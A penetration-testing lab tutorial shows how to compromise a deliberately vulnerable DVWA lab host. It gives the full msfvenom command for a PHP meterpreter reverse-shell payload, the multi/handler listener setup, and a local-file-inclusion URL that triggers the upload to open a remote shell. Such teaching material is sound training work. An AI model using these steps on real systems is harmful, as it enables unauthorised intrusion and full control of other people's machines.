Metasploit Penetration Attack on Web Services
1. Course Overview
This course is a hands-on lab tutorial. To clarify certain operations during the experiment, theoretical content will be included. Additionally, the course will suggest key articles to read, aiding you in strengthening your theoretical foundation while practicing. The course maintains a high security level to ensure a safe learning environment.
Note: Due to the high configuration costs, the cloud host used in the experiment will limit the number of uses, with each experiment not exceeding 6 times.
2. Learning Methodology
The Kali series courses on Experiment World include five training camps. This training camp mainly covers web application attack methods. The course includes 20 experiments, each with detailed steps and screenshots. It is suitable for those with some Linux system foundation who want to quickly get started with Kali penetration testing.
The learning method is to practice more and ask more questions. After starting the experiment, follow the experiment steps gradually, understanding the details of each step.
If there are recommended reading materials at the beginning of the experiment, please make sure to read them before continuing with the experiment. Theoretical knowledge is a necessary foundation for practice.
3. Introduction to This Section
In this experiment, we initially encounter the concepts of Kali Linux and penetration testing. You need to complete the following tasks sequentially:
- Review file inclusion vulnerabilities
- Use msf to generate attack scripts
- Use reverse shell to log into the target host
4. Using Metasploit for Attacks
4.1 Introduction
In the previous chapters, we learned how to use local or remote file inclusion to penetrate and attack our target hosts.
However, in local inclusion, we used a pseudo webshell, allowing us to use some simple commands to view text content, etc. In remote file inclusion, we used a PHP script to implement webshell functionality, which enabled some interactive actions. But what if we can’t write such a script? Does it mean we can’t perform such attacks?
Don’t worry. Even if you don’t understand PHP and can’t write reverse shell scripts, you can still use Metasploit to help penetrate the target host.
Attack Approach:
- Discover upload vulnerabilities and local file inclusion vulnerabilities (this step is provided in our experimental environment)
- Use msfvenom to generate reverse shell scripts
- Upload the attack script to the target host
- Use msfconsole to listen on the target port
- Execute the attack script using local inclusion
- Remotely manipulate the target host
4.2 Environment Setup
This attack is similar to the previous experiment, but this time we are using Metasploit. Prior to this, of course, we need to start our DVWA experimental environment.
On the experiment desktop, double-click the Xfce terminal to open it:

Use the sudo virsh start Metasploitable2 command to start our exploit virtual machine:
Wait about four minutes for the virtual machine to fully boot, then open Firefox on the desktop:
Access the IP address of our target system 192.169.122.102 :

After normally starting the target system, we can access its IP address to get such a page.
Click DVMA to enter the DVMA login page. The default login username and password are admin and password, after which you’ll enter this page:
To perform the simplest attack, we will set the security level to the lowest. First, go to the security mode adjustment page:

Then adjust the security level to low:
After you see the change in the Level display at the bottom of the page, the modification has been successful:
4.3 Attack Preparation
Once the environment is launched, we need to generate our attack script. In the previous step, we provided a PHP reverse shell script. However, if you’re not familiar with PHP or can’t find a similar script, that won’t be effective.
Metasploit offers a tool called `msfvenom`, which generates Trojan programs using an existing module. Since August 2015, it has replaced `msfencoder` and `msfpayload`.
With `msfvenom`, you don’t need to be familiar with PHP or write your own malware script.
To generate a Trojan program in Kali, use the following command:
plaintext
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.122.101 LPORT=1111 R > reverse_shell.php
When using `msfvenom`, you must use the `-p` parameter to generate the attack script, which stands for payload. The next module is `reverse_tcp`, and since this is a PHP attack script, it’s located in the `php/meterpreter` path. The `LHOST` parameter sets the Kali local IP address, as we’re using a local `msfconsole` to establish the connection. If our MSF is on another host, we can fill in another IP address. `LPORT` is an unused port on the local host. `R > reverse_shell.php` redirects the generated content to `reverse_shell.php`, creating the file if it doesn’t exist.
The script’s attack principle is simple: it allows the target host to execute the script, which sends a connection request to our host. The program monitoring the specified port captures it, establishing a connection, enabling remote shell login, just like SSH and Telnet.
To generate the script, navigate to the directory and use:
plaintext
cd /var/www/html
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.122.101 LPORT=1111 R > reverse_shell.php
The script generation takes around 3-5 minutes. Please wait patiently. If this message appears, it’s successful:
In this directory, we can see the file exists:
You can check the generated script with:
plaintext
vim reverse_shell.php
The source code format of the generated script might be quite disorganized and not user-friendly. Notably, the PHP opening tag `<?php` is commented out. Removing the comment is necessary for proper execution. The script also includes variables like `$ip` and `$port`, which are the local IP and unused port. If any settings were incorrect earlier, you can modify them here: Save and exit using `:wq`. Since the Kali environment uses only a terminal without a GUI, we can’t upload the script directly in Kali. We need to transfer it to the local Shiyanlou environment and use Firefox for the upload. Using Shiyanlou’s terminal, transfer the script to your local system with `scp`: plaintext scp root@kali:/var/www/html/reverse_shell.php ./ Here, `root` is the login user, `kali` is the host. We have added a host alias, so `kali` correctly resolves to IP `192.168.122.101`. The path `:/var/www/html/reverse_shell` specifies the file to transfer. When using `msfvenom`, I was in the `/var/www/html` directory, so the file is there. If your file is elsewhere, use the `pwd` command in Kali to determine the correct path. The `./` designates the local directory where the file will be stored. You can check files with `ls -lah | grep reverse` or `ll`.
Since the startup time for msfconsole is relatively long, we now use the msfconsole command in Kali’s terminal to open it.
The next steps are similar to the local file inclusion method. First, we open Firefox to the DVWA platform’s upload module and upload the script to the target host (of course, you could use remote file inclusion. However, remote file inclusion is highly limited and requires many specific conditions, so it will not be demonstrated here.):
Successfully uploaded script:
At this point, our msfconsole has successfully started, and we use the appropriate module:
use exploit/multi/handler
Then, set the attack script we will be using:
set PAYLOAD php/meterpreter/reverse_tcp
After a brief loading period, once successfully loaded, we configure our IP and port number:
set LHOST 192.168.122.101
set LPORT 1111
We can also use show options to verify if our settings are correct:
We can initiate the attack by using either the exploit command or the run command. Both commands have the same function, and either can be used:
With all preparations completed, we use local inclusion to execute the script we just placed:
192.168.122.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/reverse_shell.php
Because our script maintains a connection with our msfconsole, the program cannot complete and remains in a loading state. Now, let’s check on changes in our msfconsole:
Reaching this step means we have already infiltrated the enemy’s interior. By using the help command, we can see numerous commands available for execution; these tools have already been provided:
From retrieving system information, current process IP, executing a specific command, to directly logging into the shell, everything is available.
We enter the shell command:
This indicates that we have successfully logged into the target shell terminal, and we can input any command:
Thus, we have successfully used Metasploit to achieve deep penetration of the target host.
5. Conclusion
In this lab session, we learned the following content. If anything is unclear, feel free to join us on Shiyanlou Q&A for discussion:
- Review file inclusion vulnerabilities
- Use msf to generate attack scripts
- Use a reverse shell to log into the target host
Please make sure you can perform the entire experiment yourself. Simply reading the text is easy, but you will encounter various issues during actual operation. The process of solving problems is the true gain.


